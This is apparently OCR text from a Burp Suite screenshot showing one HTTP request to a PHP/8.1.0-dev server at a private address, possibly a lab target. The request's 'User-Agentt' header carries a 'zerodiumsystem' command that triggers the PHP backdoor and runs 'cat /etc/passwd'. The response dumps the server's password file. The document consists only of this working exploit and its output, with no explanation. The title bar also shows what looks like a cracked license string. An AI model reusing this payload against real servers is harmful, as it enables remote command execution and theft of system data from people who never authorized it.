 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.10:8080 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
User-Agentt: zerodiumsystem("cat /etc/passwd");
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 192.168.1.10:8080
Date: Mon, 23 Aug 2021 07:07:59 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
in
? < + > Type a search term 0 matches
Done 1,106 bytes | 5 millis